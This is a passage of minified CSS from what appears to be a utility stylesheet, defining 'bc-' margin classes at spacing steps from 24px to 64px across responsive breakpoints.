1440px){.bc-margininfix-bottom-3{margin-bottom:24px}.bc-mx-xxl-3{margin-right:24px;margin-left:24px}.bc-my-xxl-3{margin-top:24px;margin-bottom:24px}}.bc-margin-left-3{margin-left:24px}.bc-margin-left-auto{margin-left:auto}.bc-margin-left-0{margin-left:0}.bc-margin-3{margin:24px}.bc-mx-3{margin-right:24px;margin-left:24px}.bc-my-3{margin-top:24px;margin-bottom:24px}.bc-margininfix-left-3{margin-left:24px}@media(max-width: 575px){.bc-margin-xs-left-3{margin-left:24px}.bc-mx-xs-3{margin-right:24px;margin-left:24px}.bc-my-xs-3{margin-top:24px;margin-bottom:24px}}.bc-mx-3{margin-right:24px;margin-left:24px}.bc-my-3{margin-top:24px;margin-bottom:24px}@media(min-width: 576px){.bc-margininfix-left-3{margin-left:24px}.bc-mx-sm-3{margin-right:24px;margin-left:24px}.bc-my-sm-3{margin-top:24px;margin-bottom:24px}}@media(min-width: 768px){.bc-margininfix-left-3{margin-left:24px}.bc-mx-md-3{margin-right:24px;margin-left:24px}.bc-my-md-3{margin-top:24px;margin-bottom:24px}}@media(min-width: 992px){.bc-margininfix-left-3{margin-left:24px}.bc-mx-lg-3{margin-right:24px;margin-left:24px}.bc-my-lg-3{margin-top:24px;margin-bottom:24px}}@media(min-width: 1200px){.bc-margininfix-left-3{margin-left:24px}.bc-mx-xl-3{margin-right:24px;margin-left:24px}.bc-my-xl-3{margin-top:24px;margin-bottom:24px}}@media(min-width: 1440px){.bc-margininfix-left-3{margin-left:24px}.bc-mx-xxl-3{margin-right:24px;margin-left:24px}.bc-my-xxl-3{margin-top:24px;margin-bottom:24px}}.bc-margin-top-4{margin-top:32px}.bc-margin-top-auto{margin-top:auto}.bc-margin-top-0{margin-top:0}.bc-margin-4{margin:32px}.bc-mx-4{margin-right:32px;margin-left:32px}.bc-my-4{margin-top:32px;margin-bottom:32px}.bc-margininfix-top-4{margin-top:32px}@media(max-width: 575px){.bc-margin-xs-top-4{margin-top:32px}.bc-mx-xs-4{margin-right:32px;margin-left:32px}.bc-my-xs-4{margin-top:32px;margin-bottom:32px}}.bc-mx-4{margin-right:32px;margin-left:32px}.bc-my-4{margin-top:32px;margin-bottom:32px}@media(min-width: 576px){.bc-margininfix-top-4{margin-top:32px}.bc-mx-sm-4{margin-right:32px;margin-left:32px}.bc-my-sm-4{margin-top:32px;margin-bottom:32px}}@media(min-width: 768px){.bc-margininfix-top-4{margin-top:32px}.bc-mx-md-4{margin-right:32px;margin-left:32px}.bc-my-md-4{margin-top:32px;margin-bottom:32px}}@media(min-width: 992px){.bc-margininfix-top-4{margin-top:32px}.bc-mx-lg-4{margin-right:32px;margin-left:32px}.bc-my-lg-4{margin-top:32px;margin-bottom:32px}}@media(min-width: 1200px){.bc-margininfix-top-4{margin-top:32px}.bc-mx-xl-4{margin-right:32px;margin-left:32px}.bc-my-xl-4{margin-top:32px;margin-bottom:32px}}@media(min-width: 1440px){.bc-margininfix-top-4{margin-top:32px}.bc-mx-xxl-4{margin-right:32px;margin-left:32px}.bc-my-xxl-4{margin-top:32px;margin-bottom:32px}}.bc-margin-right-4{margin-right:32px}.bc-margin-right-auto{margin-right:auto}.bc-margin-right-0{margin-right:0}.bc-margin-4{margin:32px}.bc-mx-4{margin-right:32px;margin-left:32px}.bc-my-4{margin-top:32px;margin-bottom:32px}.bc-margininfix-right-4{margin-right:32px}@media(max-width: 575px){.bc-margin-xs-right-4{margin-right:32px}.bc-mx-xs-4{margin-right:32px;margin-left:32px}.bc-my-xs-4{margin-top:32px;margin-bottom:32px}}.bc-mx-4{margin-right:32px;margin-left:32px}.bc-my-4{margin-top:32px;margin-bottom:32px}@media(min-width: 576px){.bc-margininfix-right-4{margin-right:32px}.bc-mx-sm-4{margin-right:32px;margin-left:32px}.bc-my-sm-4{margin-top:32px;margin-bottom:32px}}@media(min-width: 768px){.bc-margininfix-right-4{margin-right:32px}.bc-mx-md-4{margin-right:32px;margin-left:32px}.bc-my-md-4{margin-top:32px;margin-bottom:32px}}@media(min-width: 992px){.bc-margininfix-right-4{margin-right:32px}.bc-mx-lg-4{margin-right:32px;margin-left:32px}.bc-my-lg-4{margin-top:32px;margin-bottom:32px}}@media(min-width: 1200px){.bc-margininfix-right-4{margin-right:32px}.bc-mx-xl-4{margin-right:32px;margin-left:32px}.bc-my-xl-4{margin-top:32px;margin-bottom:32px}}@media(min-width: 1440px){.bc-margininfix-right-4{margin-right:32px}.bc-mx-xxl-4{margin-right:32px;margin-left:32px}.bc-my-xxl-4{margin-top:32px;margin-bottom:32px}}.bc-margin-bottom-4{margin-bottom:32px}.bc-margin-bottom-auto{margin-bottom:auto}.bc-margin-bottom-0{margin-bottom:0}.bc-margin-4{margin:32px}.bc-mx-4{margin-right:32px;margin-left:32px}.bc-my-4{margin-top:32px;margin-bottom:32px}.bc-margininfix-bottom-4{margin-bottom:32px}@media(max-width: 575px){.bc-margin-xs-bottom-4{margin-bottom:32px}.bc-mx-xs-4{margin-right:32px;margin-left:32px}.bc-my-xs-4{margin-top:32px;margin-bottom:32px}}.bc-mx-4{margin-right:32px;margin-left:32px}.bc-my-4{margin-top:32px;margin-bottom:32px}@media(min-width: 576px){.bc-margininfix-bottom-4{margin-bottom:32px}.bc-mx-sm-4{margin-right:32px;margin-left:32px}.bc-my-sm-4{margin-top:32px;margin-bottom:32px}}@media(min-width: 768px){.bc-margininfix-bottom-4{margin-bottom:32px}.bc-mx-md-4{margin-right:32px;margin-left:32px}.bc-my-md-4{margin-top:32px;margin-bottom:32px}}@media(min-width: 992px){.bc-margininfix-bottom-4{margin-bottom:32px}.bc-mx-lg-4{margin-right:32px;margin-left:32px}.bc-my-lg-4{margin-top:32px;margin-bottom:32px}}@media(min-width: 1200px){.bc-margininfix-bottom-4{margin-bottom:32px}.bc-mx-xl-4{margin-right:32px;margin-left:32px}.bc-my-xl-4{margin-top:32px;margin-bottom:32px}}@media(min-width: 1440px){.bc-margininfix-bottom-4{margin-bottom:32px}.bc-mx-xxl-4{margin-right:32px;margin-left:32px}.bc-my-xxl-4{margin-top:32px;margin-bottom:32px}}.bc-margin-left-4{margin-left:32px}.bc-margin-left-auto{margin-left:auto}.bc-margin-left-0{margin-left:0}.bc-margin-4{margin:32px}.bc-mx-4{margin-right:32px;margin-left:32px}.bc-my-4{margin-top:32px;margin-bottom:32px}.bc-margininfix-left-4{margin-left:32px}@media(max-width: 575px){.bc-margin-xs-left-4{margin-left:32px}.bc-mx-xs-4{margin-right:32px;margin-left:32px}.bc-my-xs-4{margin-top:32px;margin-bottom:32px}}.bc-mx-4{margin-right:32px;margin-left:32px}.bc-my-4{margin-top:32px;margin-bottom:32px}@media(min-width: 576px){.bc-margininfix-left-4{margin-left:32px}.bc-mx-sm-4{margin-right:32px;margin-left:32px}.bc-my-sm-4{margin-top:32px;margin-bottom:32px}}@media(min-width: 768px){.bc-margininfix-left-4{margin-left:32px}.bc-mx-md-4{margin-right:32px;margin-left:32px}.bc-my-md-4{margin-top:32px;margin-bottom:32px}}@media(min-width: 992px){.bc-margininfix-left-4{margin-left:32px}.bc-mx-lg-4{margin-right:32px;margin-left:32px}.bc-my-lg-4{margin-top:32px;margin-bottom:32px}}@media(min-width: 1200px){.bc-margininfix-left-4{margin-left:32px}.bc-mx-xl-4{margin-right:32px;margin-left:32px}.bc-my-xl-4{margin-top:32px;margin-bottom:32px}}@media(min-width: 1440px){.bc-margininfix-left-4{margin-left:32px}.bc-mx-xxl-4{margin-right:32px;margin-left:32px}.bc-my-xxl-4{margin-top:32px;margin-bottom:32px}}.bc-margin-top-5{margin-top:40px}.bc-margin-top-auto{margin-top:auto}.bc-margin-top-0{margin-top:0}.bc-margin-5{margin:40px}.bc-mx-5{margin-right:40px;margin-left:40px}.bc-my-5{margin-top:40px;margin-bottom:40px}.bc-margininfix-top-5{margin-top:40px}@media(max-width: 575px){.bc-margin-xs-top-5{margin-top:40px}.bc-mx-xs-5{margin-right:40px;margin-left:40px}.bc-my-xs-5{margin-top:40px;margin-bottom:40px}}.bc-mx-5{margin-right:40px;margin-left:40px}.bc-my-5{margin-top:40px;margin-bottom:40px}@media(min-width: 576px){.bc-margininfix-top-5{margin-top:40px}.bc-mx-sm-5{margin-right:40px;margin-left:40px}.bc-my-sm-5{margin-top:40px;margin-bottom:40px}}@media(min-width: 768px){.bc-margininfix-top-5{margin-top:40px}.bc-mx-md-5{margin-right:40px;margin-left:40px}.bc-my-md-5{margin-top:40px;margin-bottom:40px}}@media(min-width: 992px){.bc-margininfix-top-5{margin-top:40px}.bc-mx-lg-5{margin-right:40px;margin-left:40px}.bc-my-lg-5{margin-top:40px;margin-bottom:40px}}@media(min-width: 1200px){.bc-margininfix-top-5{margin-top:40px}.bc-mx-xl-5{margin-right:40px;margin-left:40px}.bc-my-xl-5{margin-top:40px;margin-bottom:40px}}@media(min-width: 1440px){.bc-margininfix-top-5{margin-top:40px}.bc-mx-xxl-5{margin-right:40px;margin-left:40px}.bc-my-xxl-5{margin-top:40px;margin-bottom:40px}}.bc-margin-right-5{margin-right:40px}.bc-margin-right-auto{margin-right:auto}.bc-margin-right-0{margin-right:0}.bc-margin-5{margin:40px}.bc-mx-5{margin-right:40px;margin-left:40px}.bc-my-5{margin-top:40px;margin-bottom:40px}.bc-margininfix-right-5{margin-right:40px}@media(max-width: 575px){.bc-margin-xs-right-5{margin-right:40px}.bc-mx-xs-5{margin-right:40px;margin-left:40px}.bc-my-xs-5{margin-top:40px;margin-bottom:40px}}.bc-mx-5{margin-right:40px;margin-left:40px}.bc-my-5{margin-top:40px;margin-bottom:40px}@media(min-width: 576px){.bc-margininfix-right-5{margin-right:40px}.bc-mx-sm-5{margin-right:40px;margin-left:40px}.bc-my-sm-5{margin-top:40px;margin-bottom:40px}}@media(min-width: 768px){.bc-margininfix-right-5{margin-right:40px}.bc-mx-md-5{margin-right:40px;margin-left:40px}.bc-my-md-5{margin-top:40px;margin-bottom:40px}}@media(min-width: 992px){.bc-margininfix-right-5{margin-right:40px}.bc-mx-lg-5{margin-right:40px;margin-left:40px}.bc-my-lg-5{margin-top:40px;margin-bottom:40px}}@media(min-width: 1200px){.bc-margininfix-right-5{margin-right:40px}.bc-mx-xl-5{margin-right:40px;margin-left:40px}.bc-my-xl-5{margin-top:40px;margin-bottom:40px}}@media(min-width: 1440px){.bc-margininfix-right-5{margin-right:40px}.bc-mx-xxl-5{margin-right:40px;margin-left:40px}.bc-my-xxl-5{margin-top:40px;margin-bottom:40px}}.bc-margin-bottom-5{margin-bottom:40px}.bc-margin-bottom-auto{margin-bottom:auto}.bc-margin-bottom-0{margin-bottom:0}.bc-margin-5{margin:40px}.bc-mx-5{margin-right:40px;margin-left:40px}.bc-my-5{margin-top:40px;margin-bottom:40px}.bc-margininfix-bottom-5{margin-bottom:40px}@media(max-width: 575px){.bc-margin-xs-bottom-5{margin-bottom:40px}.bc-mx-xs-5{margin-right:40px;margin-left:40px}.bc-my-xs-5{margin-top:40px;margin-bottom:40px}}.bc-mx-5{margin-right:40px;margin-left:40px}.bc-my-5{margin-top:40px;margin-bottom:40px}@media(min-width: 576px){.bc-margininfix-bottom-5{margin-bottom:40px}.bc-mx-sm-5{margin-right:40px;margin-left:40px}.bc-my-sm-5{margin-top:40px;margin-bottom:40px}}@media(min-width: 768px){.bc-margininfix-bottom-5{margin-bottom:40px}.bc-mx-md-5{margin-right:40px;margin-left:40px}.bc-my-md-5{margin-top:40px;margin-bottom:40px}}@media(min-width: 992px){.bc-margininfix-bottom-5{margin-bottom:40px}.bc-mx-lg-5{margin-right:40px;margin-left:40px}.bc-my-lg-5{margin-top:40px;margin-bottom:40px}}@media(min-width: 1200px){.bc-margininfix-bottom-5{margin-bottom:40px}.bc-mx-xl-5{margin-right:40px;margin-left:40px}.bc-my-xl-5{margin-top:40px;margin-bottom:40px}}@media(min-width: 1440px){.bc-margininfix-bottom-5{margin-bottom:40px}.bc-mx-xxl-5{margin-right:40px;margin-left:40px}.bc-my-xxl-5{margin-top:40px;margin-bottom:40px}}.bc-margin-left-5{margin-left:40px}.bc-margin-left-auto{margin-left:auto}.bc-margin-left-0{margin-left:0}.bc-margin-5{margin:40px}.bc-mx-5{margin-right:40px;margin-left:40px}.bc-my-5{margin-top:40px;margin-bottom:40px}.bc-margininfix-left-5{margin-left:40px}@media(max-width: 575px){.bc-margin-xs-left-5{margin-left:40px}.bc-mx-xs-5{margin-right:40px;margin-left:40px}.bc-my-xs-5{margin-top:40px;margin-bottom:40px}}.bc-mx-5{margin-right:40px;margin-left:40px}.bc-my-5{margin-top:40px;margin-bottom:40px}@media(min-width: 576px){.bc-margininfix-left-5{margin-left:40px}.bc-mx-sm-5{margin-right:40px;margin-left:40px}.bc-my-sm-5{margin-top:40px;margin-bottom:40px}}@media(min-width: 768px){.bc-margininfix-left-5{margin-left:40px}.bc-mx-md-5{margin-right:40px;margin-left:40px}.bc-my-md-5{margin-top:40px;margin-bottom:40px}}@media(min-width: 992px){.bc-margininfix-left-5{margin-left:40px}.bc-mx-lg-5{margin-right:40px;margin-left:40px}.bc-my-lg-5{margin-top:40px;margin-bottom:40px}}@media(min-width: 1200px){.bc-margininfix-left-5{margin-left:40px}.bc-mx-xl-5{margin-right:40px;margin-left:40px}.bc-my-xl-5{margin-top:40px;margin-bottom:40px}}@media(min-width: 1440px){.bc-margininfix-left-5{margin-left:40px}.bc-mx-xxl-5{margin-right:40px;margin-left:40px}.bc-my-xxl-5{margin-top:40px;margin-bottom:40px}}.bc-margin-top-6{margin-top:48px}.bc-margin-top-auto{margin-top:auto}.bc-margin-top-0{margin-top:0}.bc-margin-6{margin:48px}.bc-mx-6{margin-right:48px;margin-left:48px}.bc-my-6{margin-top:48px;margin-bottom:48px}.bc-margininfix-top-6{margin-top:48px}@media(max-width: 575px){.bc-margin-xs-top-6{margin-top:48px}.bc-mx-xs-6{margin-right:48px;margin-left:48px}.bc-my-xs-6{margin-top:48px;margin-bottom:48px}}.bc-mx-6{margin-right:48px;margin-left:48px}.bc-my-6{margin-top:48px;margin-bottom:48px}@media(min-width: 576px){.bc-margininfix-top-6{margin-top:48px}.bc-mx-sm-6{margin-right:48px;margin-left:48px}.bc-my-sm-6{margin-top:48px;margin-bottom:48px}}@media(min-width: 768px){.bc-margininfix-top-6{margin-top:48px}.bc-mx-md-6{margin-right:48px;margin-left:48px}.bc-my-md-6{margin-top:48px;margin-bottom:48px}}@media(min-width: 992px){.bc-margininfix-top-6{margin-top:48px}.bc-mx-lg-6{margin-right:48px;margin-left:48px}.bc-my-lg-6{margin-top:48px;margin-bottom:48px}}@media(min-width: 1200px){.bc-margininfix-top-6{margin-top:48px}.bc-mx-xl-6{margin-right:48px;margin-left:48px}.bc-my-xl-6{margin-top:48px;margin-bottom:48px}}@media(min-width: 1440px){.bc-margininfix-top-6{margin-top:48px}.bc-mx-xxl-6{margin-right:48px;margin-left:48px}.bc-my-xxl-6{margin-top:48px;margin-bottom:48px}}.bc-margin-right-6{margin-right:48px}.bc-margin-right-auto{margin-right:auto}.bc-margin-right-0{margin-right:0}.bc-margin-6{margin:48px}.bc-mx-6{margin-right:48px;margin-left:48px}.bc-my-6{margin-top:48px;margin-bottom:48px}.bc-margininfix-right-6{margin-right:48px}@media(max-width: 575px){.bc-margin-xs-right-6{margin-right:48px}.bc-mx-xs-6{margin-right:48px;margin-left:48px}.bc-my-xs-6{margin-top:48px;margin-bottom:48px}}.bc-mx-6{margin-right:48px;margin-left:48px}.bc-my-6{margin-top:48px;margin-bottom:48px}@media(min-width: 576px){.bc-margininfix-right-6{margin-right:48px}.bc-mx-sm-6{margin-right:48px;margin-left:48px}.bc-my-sm-6{margin-top:48px;margin-bottom:48px}}@media(min-width: 768px){.bc-margininfix-right-6{margin-right:48px}.bc-mx-md-6{margin-right:48px;margin-left:48px}.bc-my-md-6{margin-top:48px;margin-bottom:48px}}@media(min-width: 992px){.bc-margininfix-right-6{margin-right:48px}.bc-mx-lg-6{margin-right:48px;margin-left:48px}.bc-my-lg-6{margin-top:48px;margin-bottom:48px}}@media(min-width: 1200px){.bc-margininfix-right-6{margin-right:48px}.bc-mx-xl-6{margin-right:48px;margin-left:48px}.bc-my-xl-6{margin-top:48px;margin-bottom:48px}}@media(min-width: 1440px){.bc-margininfix-right-6{margin-right:48px}.bc-mx-xxl-6{margin-right:48px;margin-left:48px}.bc-my-xxl-6{margin-top:48px;margin-bottom:48px}}.bc-margin-bottom-6{margin-bottom:48px}.bc-margin-bottom-auto{margin-bottom:auto}.bc-margin-bottom-0{margin-bottom:0}.bc-margin-6{margin:48px}.bc-mx-6{margin-right:48px;margin-left:48px}.bc-my-6{margin-top:48px;margin-bottom:48px}.bc-margininfix-bottom-6{margin-bottom:48px}@media(max-width: 575px){.bc-margin-xs-bottom-6{margin-bottom:48px}.bc-mx-xs-6{margin-right:48px;margin-left:48px}.bc-my-xs-6{margin-top:48px;margin-bottom:48px}}.bc-mx-6{margin-right:48px;margin-left:48px}.bc-my-6{margin-top:48px;margin-bottom:48px}@media(min-width: 576px){.bc-margininfix-bottom-6{margin-bottom:48px}.bc-mx-sm-6{margin-right:48px;margin-left:48px}.bc-my-sm-6{margin-top:48px;margin-bottom:48px}}@media(min-width: 768px){.bc-margininfix-bottom-6{margin-bottom:48px}.bc-mx-md-6{margin-right:48px;margin-left:48px}.bc-my-md-6{margin-top:48px;margin-bottom:48px}}@media(min-width: 992px){.bc-margininfix-bottom-6{margin-bottom:48px}.bc-mx-lg-6{margin-right:48px;margin-left:48px}.bc-my-lg-6{margin-top:48px;margin-bottom:48px}}@media(min-width: 1200px){.bc-margininfix-bottom-6{margin-bottom:48px}.bc-mx-xl-6{margin-right:48px;margin-left:48px}.bc-my-xl-6{margin-top:48px;margin-bottom:48px}}@media(min-width: 1440px){.bc-margininfix-bottom-6{margin-bottom:48px}.bc-mx-xxl-6{margin-right:48px;margin-left:48px}.bc-my-xxl-6{margin-top:48px;margin-bottom:48px}}.bc-margin-left-6{margin-left:48px}.bc-margin-left-auto{margin-left:auto}.bc-margin-left-0{margin-left:0}.bc-margin-6{margin:48px}.bc-mx-6{margin-right:48px;margin-left:48px}.bc-my-6{margin-top:48px;margin-bottom:48px}.bc-margininfix-left-6{margin-left:48px}@media(max-width: 575px){.bc-margin-xs-left-6{margin-left:48px}.bc-mx-xs-6{margin-right:48px;margin-left:48px}.bc-my-xs-6{margin-top:48px;margin-bottom:48px}}.bc-mx-6{margin-right:48px;margin-left:48px}.bc-my-6{margin-top:48px;margin-bottom:48px}@media(min-width: 576px){.bc-margininfix-left-6{margin-left:48px}.bc-mx-sm-6{margin-right:48px;margin-left:48px}.bc-my-sm-6{margin-top:48px;margin-bottom:48px}}@media(min-width: 768px){.bc-margininfix-left-6{margin-left:48px}.bc-mx-md-6{margin-right:48px;margin-left:48px}.bc-my-md-6{margin-top:48px;margin-bottom:48px}}@media(min-width: 992px){.bc-margininfix-left-6{margin-left:48px}.bc-mx-lg-6{margin-right:48px;margin-left:48px}.bc-my-lg-6{margin-top:48px;margin-bottom:48px}}@media(min-width: 1200px){.bc-margininfix-left-6{margin-left:48px}.bc-mx-xl-6{margin-right:48px;margin-left:48px}.bc-my-xl-6{margin-top:48px;margin-bottom:48px}}@media(min-width: 1440px){.bc-margininfix-left-6{margin-left:48px}.bc-mx-xxl-6{margin-right:48px;margin-left:48px}.bc-my-xxl-6{margin-top:48px;margin-bottom:48px}}.bc-margin-top-7{margin-top:56px}.bc-margin-top-auto{margin-top:auto}.bc-margin-top-0{margin-top:0}.bc-margin-7{margin:56px}.bc-mx-7{margin-right:56px;margin-left:56px}.bc-my-7{margin-top:56px;margin-bottom:56px}.bc-margininfix-top-7{margin-top:56px}@media(max-width: 575px){.bc-margin-xs-top-7{margin-top:56px}.bc-mx-xs-7{margin-right:56px;margin-left:56px}.bc-my-xs-7{margin-top:56px;margin-bottom:56px}}.bc-mx-7{margin-right:56px;margin-left:56px}.bc-my-7{margin-top:56px;margin-bottom:56px}@media(min-width: 576px){.bc-margininfix-top-7{margin-top:56px}.bc-mx-sm-7{margin-right:56px;margin-left:56px}.bc-my-sm-7{margin-top:56px;margin-bottom:56px}}@media(min-width: 768px){.bc-margininfix-top-7{margin-top:56px}.bc-mx-md-7{margin-right:56px;margin-left:56px}.bc-my-md-7{margin-top:56px;margin-bottom:56px}}@media(min-width: 992px){.bc-margininfix-top-7{margin-top:56px}.bc-mx-lg-7{margin-right:56px;margin-left:56px}.bc-my-lg-7{margin-top:56px;margin-bottom:56px}}@media(min-width: 1200px){.bc-margininfix-top-7{margin-top:56px}.bc-mx-xl-7{margin-right:56px;margin-left:56px}.bc-my-xl-7{margin-top:56px;margin-bottom:56px}}@media(min-width: 1440px){.bc-margininfix-top-7{margin-top:56px}.bc-mx-xxl-7{margin-right:56px;margin-left:56px}.bc-my-xxl-7{margin-top:56px;margin-bottom:56px}}.bc-margin-right-7{margin-right:56px}.bc-margin-right-auto{margin-right:auto}.bc-margin-right-0{margin-right:0}.bc-margin-7{margin:56px}.bc-mx-7{margin-right:56px;margin-left:56px}.bc-my-7{margin-top:56px;margin-bottom:56px}.bc-margininfix-right-7{margin-right:56px}@media(max-width: 575px){.bc-margin-xs-right-7{margin-right:56px}.bc-mx-xs-7{margin-right:56px;margin-left:56px}.bc-my-xs-7{margin-top:56px;margin-bottom:56px}}.bc-mx-7{margin-right:56px;margin-left:56px}.bc-my-7{margin-top:56px;margin-bottom:56px}@media(min-width: 576px){.bc-margininfix-right-7{margin-right:56px}.bc-mx-sm-7{margin-right:56px;margin-left:56px}.bc-my-sm-7{margin-top:56px;margin-bottom:56px}}@media(min-width: 768px){.bc-margininfix-right-7{margin-right:56px}.bc-mx-md-7{margin-right:56px;margin-left:56px}.bc-my-md-7{margin-top:56px;margin-bottom:56px}}@media(min-width: 992px){.bc-margininfix-right-7{margin-right:56px}.bc-mx-lg-7{margin-right:56px;margin-left:56px}.bc-my-lg-7{margin-top:56px;margin-bottom:56px}}@media(min-width: 1200px){.bc-margininfix-right-7{margin-right:56px}.bc-mx-xl-7{margin-right:56px;margin-left:56px}.bc-my-xl-7{margin-top:56px;margin-bottom:56px}}@media(min-width: 1440px){.bc-margininfix-right-7{margin-right:56px}.bc-mx-xxl-7{margin-right:56px;margin-left:56px}.bc-my-xxl-7{margin-top:56px;margin-bottom:56px}}.bc-margin-bottom-7{margin-bottom:56px}.bc-margin-bottom-auto{margin-bottom:auto}.bc-margin-bottom-0{margin-bottom:0}.bc-margin-7{margin:56px}.bc-mx-7{margin-right:56px;margin-left:56px}.bc-my-7{margin-top:56px;margin-bottom:56px}.bc-margininfix-bottom-7{margin-bottom:56px}@media(max-width: 575px){.bc-margin-xs-bottom-7{margin-bottom:56px}.bc-mx-xs-7{margin-right:56px;margin-left:56px}.bc-my-xs-7{margin-top:56px;margin-bottom:56px}}.bc-mx-7{margin-right:56px;margin-left:56px}.bc-my-7{margin-top:56px;margin-bottom:56px}@media(min-width: 576px){.bc-margininfix-bottom-7{margin-bottom:56px}.bc-mx-sm-7{margin-right:56px;margin-left:56px}.bc-my-sm-7{margin-top:56px;margin-bottom:56px}}@media(min-width: 768px){.bc-margininfix-bottom-7{margin-bottom:56px}.bc-mx-md-7{margin-right:56px;margin-left:56px}.bc-my-md-7{margin-top:56px;margin-bottom:56px}}@media(min-width: 992px){.bc-margininfix-bottom-7{margin-bottom:56px}.bc-mx-lg-7{margin-right:56px;margin-left:56px}.bc-my-lg-7{margin-top:56px;margin-bottom:56px}}@media(min-width: 1200px){.bc-margininfix-bottom-7{margin-bottom:56px}.bc-mx-xl-7{margin-right:56px;margin-left:56px}.bc-my-xl-7{margin-top:56px;margin-bottom:56px}}@media(min-width: 1440px){.bc-margininfix-bottom-7{margin-bottom:56px}.bc-mx-xxl-7{margin-right:56px;margin-left:56px}.bc-my-xxl-7{margin-top:56px;margin-bottom:56px}}.bc-margin-left-7{margin-left:56px}.bc-margin-left-auto{margin-left:auto}.bc-margin-left-0{margin-left:0}.bc-margin-7{margin:56px}.bc-mx-7{margin-right:56px;margin-left:56px}.bc-my-7{margin-top:56px;margin-bottom:56px}.bc-margininfix-left-7{margin-left:56px}@media(max-width: 575px){.bc-margin-xs-left-7{margin-left:56px}.bc-mx-xs-7{margin-right:56px;margin-left:56px}.bc-my-xs-7{margin-top:56px;margin-bottom:56px}}.bc-mx-7{margin-right:56px;margin-left:56px}.bc-my-7{margin-top:56px;margin-bottom:56px}@media(min-width: 576px){.bc-margininfix-left-7{margin-left:56px}.bc-mx-sm-7{margin-right:56px;margin-left:56px}.bc-my-sm-7{margin-top:56px;margin-bottom:56px}}@media(min-width: 768px){.bc-margininfix-left-7{margin-left:56px}.bc-mx-md-7{margin-right:56px;margin-left:56px}.bc-my-md-7{margin-top:56px;margin-bottom:56px}}@media(min-width: 992px){.bc-margininfix-left-7{margin-left:56px}.bc-mx-lg-7{margin-right:56px;margin-left:56px}.bc-my-lg-7{margin-top:56px;margin-bottom:56px}}@media(min-width: 1200px){.bc-margininfix-left-7{margin-left:56px}.bc-mx-xl-7{margin-right:56px;margin-left:56px}.bc-my-xl-7{margin-top:56px;margin-bottom:56px}}@media(min-width: 1440px){.bc-margininfix-left-7{margin-left:56px}.bc-mx-xxl-7{margin-right:56px;margin-left:56px}.bc-my-xxl-7{margin-top:56px;margin-bottom:56px}}.bc-margin-top-8{margin-top:64px}.bc-margin-top-auto{margin-top:auto}.bc-margin-top-0{margin-top:0}.bc-margin-8{margin:64px}.bc-mx-8{margin-right:64px;margin-left:64px}.bc-my-8{margin-top:64px;margin-bottom:64px}.bc-margininfix-top-8{margin-top:64px}@media(max-width: 575px){.bc-margin-xs-top-8{margin-top:64px}.bc-mx-xs-8{margin-right:64px;margin-left:64px}.bc-my-xs-8{margin-top:64px;margin-bottom:64px}}.bc-mx-8{margin-right:64px;margin-left:64px}.bc-my-8{margin-top:64px;margin-bottom:64px}@media(min-width: 576px){.bc-margininfix-top-8{margin-top:64px}.bc-mx-sm-8{margin-right:64px;margin-left:64px}.bc-my-sm-8{margin-top:64px;margin-bottom:64px}}@media(min-width: 768px){.bc-margininfix-top-8{margin-top:64px}.bc-mx-md-8{margin-right:64px;margin-left:64px}.bc-my-md-8{margin-top:64px;margin-bottom:64px}}@media(min-width: 992px){.bc-margininfix-top-8{margin-top:64px}.bc-mx-lg-8{margin-right:64px;margin-left:64px}.bc-my-lg-8{margin-top:64px;margin-bottom:64px}}@media(min-width: 1200px){.bc-margininfix-top-8{margin-top:64px}.bc-mx-xl-8{margin-right:64px;margin-left:64px}.bc-my-xl-8{margin-top:64px;margin-bottom:64px}}@media(min-width: 1440px){.bc-margininfix-top-8{margin-top:64px}.bc-mx-xxl-8{margin-right:64px;margin-left:64px}.bc-my-xxl-8{margin-top:64px;margin-bottom:64px}}.bc-margin-right-8{margin-right:64px}.bc-margin-right-auto{margin-right:auto}.bc-margin-right-0{margin-right:0}.bc-margin-8{margin:64px}.bc-mx-8{margin-right:64px;margin-left:64px}.bc-my-8{margin-top:64px;margin-bottom:64px}.bc-margininfix-right-8{margin-right:64px}@media(max-width: 575px){.bc-margin-xs-right-8{margin-right:64px}.bc-mx-xs-8{margin-right:64px;margin-left:64px}.bc-my-xs-8{margin-top:64px;margin-bottom:64px}}.bc-mx-8{margin-right:64px;margin-left:64px}.bc-my-8{margin-top:64px;margin-bottom:64px}@media(min-width: 576px){.bc-margininfix-right-8{margin-right:64px}.bc-mx-sm-8{margin-right:64px;margin-left:64px}.bc-my-sm-8{margin-top:64px;margin-bottom:64px}}@media(min-width: 768px){.bc-margininfix-right-8{margin-right:64px}.bc-mx-md-8{margin-right:64px;margin-left:64px}.bc-my-md-8{margin-top:64px;margin-bottom:64px}}@media(min-width: 992px){.bc-margininfix-right-8{margin-right:64px}.bc-mx-lg-8{margin-right:64px;margin-left:64px}.bc-my-lg-8{margin-top:64px;margin-bottom:64px}}@media(min-width: 1200px){.bc-margininfix-right-8{margin-right:64px}.bc-mx-xl-8{margin-right:64px;margin-left:64px}.bc-my-xl-8{margin-top:64px;margin-bottom:64px}}@media(min-width: 1440px){.bc-margininfix-right-8{margin-right:64px}.bc-mx-xxl-8{margin-right:64px;margin-left:64px}.bc-my-xxl-8{margin-top:64px;margin-bottom:64px}}.bc-margin-bottom-8{margin-bottom:64px}.bc-margin-bottom-auto{margin-bottom:auto}.bc-margin-bottom-0{margin-bottom:0}.bc-margin-8{margin:64px}.bc-mx-8{margin-right:64px;margin-left:64px}.bc-my-8{margin-top:64px;margin-bottom:64px}.bc-margininfix-bottom-8{margin-bottom:64px}@media(max-width: 575px){.bc-margin-xs-bottom-8{margin-bottom:64px}.bc-mx-xs-8{margin-right:64px;margin-left:64px}.bc-my-xs-8{margin-top:64px;margin-bottom:64px}}.bc-mx-8{margin-right:64px;margin-left:64px}.bc-my-8{margin-top:64px;margin-bottom:64px}@media(min-width: 576px){.bc-margininfix-bottom-8{margin-bottom:64px}.bc-mx-sm-8{margin-right:64px;margin-left:64px}.bc-my-sm-8{margin-top:64px;margin-bottom:64px}}@media(min-width: 768px){.bc-margininfix-bottom-8{margin-bottom:64px}.bc-mx-md-8{margin-right:64px;margin-left:64px}.bc-my-md-8{margin-top:64px;margin-bottom:64px}}@media(min-width: 992px){.bc-margininfix-bottom-8{margin-bottom:64px}.bc-mx-lg-8{margin-right:64px;margin-left:64px}.bc-my-lg-8{margin-top:64px;margin-bottom:64px}}@media(min-width: 1200px){.bc-margininfix-bottom-8{margin-bottom:64px}.bc-mx-xl-8{margin-right:64px;margin-left:64px}.bc-my-xl-8{margin-top:64px;margin-bottom:64px}}@media(min-width: 